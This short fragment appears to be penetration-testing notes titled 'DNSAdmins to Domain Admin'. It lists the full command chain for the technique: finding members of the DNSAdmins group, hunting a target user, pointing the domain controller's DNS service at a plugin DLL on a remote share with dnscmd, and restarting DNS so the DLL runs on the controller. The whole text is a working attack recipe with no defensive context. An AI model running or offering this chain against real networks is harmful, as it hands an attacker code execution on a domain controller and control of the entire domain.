 DNSAdmins to Domain Admin
• Get-NetGroupMember -GroupName "DNSAdmins"
• Invoke-UserHunter -UserName name
• dnscmd DC /config /serverlevelplugindll \\computername\dll path
• sc \\dc stop dns
• sc \\dc start dns